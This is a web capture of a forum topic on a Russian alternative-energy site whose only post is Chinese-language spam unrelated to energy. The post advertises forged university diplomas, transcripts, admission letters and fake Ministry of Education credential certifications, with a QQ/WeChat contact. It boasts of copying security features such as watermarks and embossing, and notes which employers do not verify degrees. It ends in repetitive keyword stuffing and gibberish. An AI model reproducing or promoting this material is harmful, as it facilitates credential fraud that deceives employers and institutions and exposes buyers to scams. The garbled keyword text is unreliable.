

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87-3
body_size: 18148
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87-3">

	


	


	
	
	
	<title>Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E8%AF%81" rel="tag">Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文凭证书咨询卡尔顿大学文凭毕业证学历认证加拿大文凭办理</a>, <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E5%8E%86%E5%AD%A6%E4%BD%8D%E8%AE%A4%E8%AF%81%E5%8A%9E%E7%90%86" rel="tag">加拿大学历学位认证办理</a>, <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%96%87%E5%87%AD%E5%AE%9A%E5%88%B6" rel="tag">加拿大文凭定制</a>, <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E5%8A%9E%E7%90%86" rel="tag">加拿大毕业证办理</a>, <a href="/forums/topic-tag/%E8%BF%99%E4%BA%9B%E9%83%BD%E6%98%AF%E6%AF%8F%E4%B8%80%E4%BD%8D%E7%95%99%E5%AD%A6%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%9C%AA%E6%AF%95%E4%B8%9A%E7%95%99%E5%AD%A6%E7%94%9F%E7%9A%84%E5%BF%85%E5%8A%9E%E4%B8%9A" rel="tag">这些都是每一位留学加拿大未毕业留学生的必办业务University of Toronto</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87-3" title="Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文">5 месяцев, 1 неделя назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-113363-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-113363" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">19.10.2022 в 12:24</span>

		
		<a href="/forums/topic/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87-3#post-113363" class="bbp-reply-permalink">#113363</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-113363 topic type-topic status-publish hentry topic-tag-q-912446885- topic-tag-65697 topic-tag-65695 topic-tag-65696 topic-tag-65698">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>QQ微信912446885操作教育部留学服务中心国外学历学位认证国外大学文凭成绩单，专业办理全套申请学校材料，毕业证、成绩单、-留学回国人员证明，使馆存档，可通过大使馆查询确认<br>
. 办理假毕业证在国内能用吗<br>
大学无条件保录取,申请. 挂科拿不到毕业证怎么办<br>
录取通知书offer’找. 毕业证丢了怎么办<br>
留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介. 没有正常毕业怎么办理毕业证没毕业可以办学历认证吗您是否因为中途辍学<br>
5. 挂科而没有正常毕业您是否因为递交材料不齐而被拒之门外您是否因没正常毕业而导致回国得不到教育部认证在校挂科了不想读了、<br>
6. 成绩不理想怎么办找工作没有文凭怎么办办理本科/研究生文凭有本科却要求硕士又怎么办办理本科/硕士毕业证网上买文凭可靠吗<br>
7. 买国外文凭质量国外本科毕业证怎么办理国外大学文凭真制作办国外文凭可找工作怎么办理国外假毕业证哪里可以制作毕业证美国哪里可以办理毕业证澳洲哪里可以办理毕业证留学生在哪里买毕业证加拿大哪里可以办理毕业证诚信办理毕业证申请学校办理成绩单办理水印成绩单办理悉尼大学成绩单多伦多办理成绩单修改成绩单GPA修改成绩单分数办理多大成绩单如何拿到国外毕业证快速拿到国外文凭快速办理国外毕业证假毕业证能查出来吗假文凭网上能查到吗<br>
毕业证,无条件申请. 学历顾问：QQ: 微信号: 帮你解决一切烦恼<br>
一、快速办理材料：<br>
微Q912446885申请、毕业证+成绩单+留学回国人员证明+教育部学历认证（全套留学回国必备证明材料，给父母及亲朋好友一份完美交代）；<br>
大学无条件保录取,申请、雅思、托福，OFFER，在读证明，学生卡等留学相关材料（申请学校、转学，甚至是申请工签都可以用到）。<br>
注：上述材料，随时都可以安排办理，毕业证成绩单，学校，专业，学位，毕业时间都可以根据客户要求安排。<br>
咨询顾问：客服咨询顾问：<br>
澳洲真实可查大使馆认证QQWeChat/澳洲真实可查留学归国证明QQWeChat/澳洲真实可查留信网认证QQWeChat/澳洲真实可查学历购买QQWeChat/澳洲留学学历QQWeChat/澳洲留学文凭QQWeChat/澳洲留学毕业证QQWeChat/澳洲留学证明QQWeChat/澳洲留学成绩单QQWeChat/澳洲留学学位证QQWeChat/澳洲留学结业证QQWeChat/澳洲留学教育部认证QQWeChat/澳洲留学大使馆认证QQWeChat/澳洲留学留信网认证QQWeChat/澳洲留学录取通知书QQWeChat/办理澳洲文凭QQWeChat/<br>
办理澳洲学历QQWeChat/办理澳洲毕业证QQWeChat/办理澳洲成绩单QQWeChat/办理澳洲学位证QQWeChat/办理澳洲录取通知书QQWeChat/办理澳洲毕业证明QQWeChat/购买留学澳洲成绩单QQWeChat/购买留学澳洲毕业证QQWeChat/购买留学澳洲文凭QQWeChat/购买留学澳洲学历QQWeChat/购买留学澳洲学历证明<br>
QQWeChat/购买留学澳洲录取通知书QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学成绩单QQWeChat/代办澳洲大学文凭QQWeChat/代办澳洲大学学历QQWeChat/代办澳洲大学学位证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学留学归国证明QQWeChat/代办澳洲大学大使馆认证<br>
QQWeChat/代办澳洲大学留信网认证QQWeChat/代办澳洲大学教育部学历认证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/澳洲院校就读证明QQWeChat/澳洲院校毕业证QQWeChat/澳洲院校成绩单QQWeChat/澳洲院校文凭QQWeChat/澳洲院校学历<br>
QQWeChat/澳洲院校学位证QQWeChat/澳洲院校结业证QQWeChat/制做澳洲学校结业证QQWeChat/制做澳洲学校文凭QQWeChat/制做澳洲学校学历QQWeChat/制做澳洲学校毕业证QQWeChat/制做澳洲学校成绩单QQWeChat/制做澳洲学校学位证QQWeChat/制做澳洲学校留学证明QQWeChat/制做澳洲学校录取通知书<br>
QQWeChat/造假澳洲高中结业证QQWeChat/造假澳洲高中文凭QQWeChat/造假澳洲高中学历QQWeChat/造假澳洲高中毕业证QQWeChat/造假澳洲高中成绩单QQWeChat/造假澳洲高中学位证QQWeChat/造假澳洲高中录取通知书QQWeChat/澳洲文凭QQWeChat/澳洲学历QQWeChat/澳洲毕业证QQWeChat/澳洲成绩单QQWeChat/澳洲学位证<br>
QQWeChat/假冒澳洲留学证明QQWeChat/假冒澳洲留学文凭QQWeChat/假冒澳洲留学学历QQWeChat/假冒澳洲留学毕业证QQWeChat/假冒澳洲留学成绩单QQWeChat/假冒澳洲留学录取通知书QQWeChat/假冒澳洲留学结业证QQWeChat/假冒澳洲留学在读证明QQWeChat/卖澳洲大学文凭QQWeChat/卖澳洲大学学历QQWeChat/卖澳洲大学毕业证QQWeChat/卖澳洲大学成绩单<br>
QQWeChat/卖澳洲大学学位证QQWeChat/卖澳洲大学结业证QQWeChat/卖澳洲大学录取通知书QQWeChat/招澳洲大学假文凭代理QQWeChat/招澳洲大学假学历代理QQWeChat/招澳洲大学假毕业证代理QQWeChat/招澳洲大学假成绩单代理QQWeChat/招澳洲大学假学位证代理QQWeChat/澳洲假学位证合作商QQWeChat/澳洲假毕业证合作商QQWeChat/澳洲假成绩单合作商QQWeChat/澳洲假文凭合作商<br>
QQWeChat/澳洲假学历合作商<br>
三、真实网上可查的证明材料<br>
微Q912446885申请、教育部学历学位认证，留服真实存档可查，存档。<br>
大学无条件保录取,申请、留学回国人员证明（使馆认证），使馆网站真实存档可查。<br>
咨询顾问：客服QQ: 微信号:<br>
五、业务选择办理准则<br>
微Q912446885申请、工作未确定回国需先给父母、亲戚朋友看下文凭的情况。办理一份就读学校的毕业证文凭即可<br>
大学无条件保录取,申请、回国进私企、外企、自己做生意的情况这些单位是不查询毕业证真伪的而且国内没有渠道去查询国外文凭的真假也不需要提供真实教育部认证。鉴于此办理一份毕业证即可<br>
录取通知书offer’找、进国企银行事业单位考公务员等等这些单位是必需要提供真实教育部认证的办理教育部认证所需资料众多且烦琐所有材料您都必须提供原件我们凭借丰富的经验快捷的绿色通道帮您快速整合材料让您少走弯路。<br>
我们对海外大学及学院的毕业证成绩单所使用的材料，尺寸大小，防伪结构（包括：水印，阴影底纹，钢印LOGO烫金烫银，LOGO烫金烫银复合重叠。<br>
文字图案浮雕，激光镭射，紫外荧光，温感，复印防伪）都有原版本文,凭对照。质量得到了广大海外客户群体的认可，同时和海外学校留学中介，<br>
同时能做到与时俱进，及时掌握各大院校的（毕 业证，成绩单，资格证，学生卡，结业证，录取通知书，在读证明等相关材料）的版本更新信息，<br>
能够在时间掌握的海外学历文凭的样版，尺寸大小，纸张材质，防伪技术等等，并在时间收集到原版 实物，以求达到客户的需求。<br>
我们的优势：<br>
[效率优势]保证在约定的时间内完成任务，视频语音电话查询完成进度。<br>
[品质优势]与学校颁发的相关证件微Q912446885申请:微Q912446885申请纸质尺寸制定（定期向各大院校毕业生购买版本毕业证成绩单保证您拿到的是学校内部版本毕业证成绩单）<br>
[保密优势]我们绝不向任何个人或组织泄露您的隐私，致力于在充分保护你隐私的前提下，为您提供更优质的体验和服务。完成交易，删除客户资料<br>
[价格优势]我们在保证合理定价的同时，坚持较高性价比，通过品质和效率不断优化，为您倾情诠释什么是高性价比。<br>
★【我们真诚的提醒广大留学生朋友】：　　<br>
一. 本行业市场混乱，不要只贪图便宜，无论是真实版还是微Q912446885申请:微Q912446885申请复制版，都会有相应的成本在里面，我们保证一分钱一分货！　　<br>
二. 真实的使馆认证及教育部认证，公司完全按照正规的流程手续,可陪同客户一起前往北京教育部窗口递交材料！！！目前有一些同行所办理出来的认证只能在虚假网站查询微Q912446885申请-录取通知书offer’找个月左右的时间，并不是教育部，也不可能存档。那样是对学生的不负责任，在办理的时候一定要慎重！　<br>
三. 随时可以监视进度，我们会让您清楚看到，你所投入的每一分钱都能够确实得到回报，若您认为不值得，完全可以中止付款。<br>
E微Q912446885申请FE6微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity970大学无条件保录取,申请FD毕业证,无条件申请Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文凭证书咨询卡尔顿大学文凭毕业证学历认证加拿大文凭办理,加拿大文凭定制,加拿大毕业证办理,加拿大学历学位认证办理,这些都是每一位留学加拿大未毕业留学生的必办业务。Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文凭证书咨询卡尔顿大学文凭毕业证学历认证加拿大文凭办理,加拿大文凭定制,加拿大毕业证办理,加拿大学历学位认证办理,这些都是每一位留学加拿大未毕业留学生的必办业务。Q/微912446885做卡尔顿大学毕业证/办理卡尔顿大学文凭证书咨询卡尔顿大学文凭毕业证学历认证加拿大文凭办理,加拿大文凭定制,加拿大毕业证办理,加拿大学历学位认证办理,这些都是每一位留学加拿大未毕业留学生的必办业务。dfbvd，dfbvd。fnjty，rhgrth，xfcvbdf，xdvb，tjty，fgnbfggn，xdvb。xfcvbdf，tyumjkt，xfcvbdf，xdvb，xfcvbdf，tynjmty，tyjmty，dfbvd，tjtyjt，tmtyu，dfbvd，fdbf，dfbvd。jdcfbfd，74BEF</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-113363" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87-3"><input type="hidden" id="_wpnonce" name="_wpnonce" value="60d20a995b"><input type="hidden" name="_wp_http_referer" value="/forums/topic/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87-3">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"113363","bbp_ajaxurl":"\/forums\/topic\/q-%E5%BE%AE912446885%E5%81%9A%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81-%E5%8A%9E%E7%90%86%E5%8D%A1%E5%B0%94%E9%A1%BF%E5%A4%A7%E5%AD%A6%E6%96%87-3\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
